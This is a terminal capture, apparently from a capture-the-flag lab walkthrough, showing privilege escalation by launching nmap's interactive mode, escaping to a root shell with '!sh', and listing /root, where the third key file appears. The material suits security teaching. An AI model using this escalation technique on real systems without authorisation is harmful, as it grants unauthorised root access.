 robot@linux:~$ nmap --interactive
nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# whoami
whoami
root
# ls -la /root/
ls -la /root/
total 32
drwx------  3 root root 4096 Nov 13  2015 .
drwxr-xr-x 22 root root 4096 Sep 16  2015 ..
-rw-------  1 root root 4058 Nov 14  2015 .bash_history
-rw-r--r--  1 root root 3274 Sep 16  2015 .bashrc
drwx------  2 root root 4096 Nov 13  2015 .cache
-rw-r--r--  1 root root    0 Nov 13  2015 firstboot_done
-r--------  1 root root   33 Nov 13  2015 key-3-of-3.txt
-rw-r--r--  1 root root  140 Feb 20  2014 .profile
-rw-------  1 root root 1024 Sep 16  2015 .rnd
#